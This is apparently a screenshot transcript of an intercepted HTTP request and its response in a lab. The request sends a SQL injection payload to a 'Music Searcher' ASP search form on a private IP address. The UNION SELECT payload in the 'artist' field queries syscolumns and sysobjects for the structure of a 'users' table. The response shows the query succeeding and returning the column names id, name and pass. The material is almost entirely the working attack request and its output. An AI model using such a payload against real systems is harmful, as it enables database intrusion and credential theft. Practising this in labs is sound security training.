 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://192.168.226.140
0 Connection: keep-alive
1 Referer: http://192.168.226.140/search.asp
2 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 artist=
'+union+select+name,2+from+syscolumns+WHERE+id+=+(SELECT+id+FROM+sysobjects+WHERE+name+=+'us
ers')--
Response
Pretty Raw Hex Render
10 <head>
11 <title>
Music Searcher
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropriat
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: id - From the year: 2<br>
Song name: name - From the year: 2<br>
Song name: pass - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36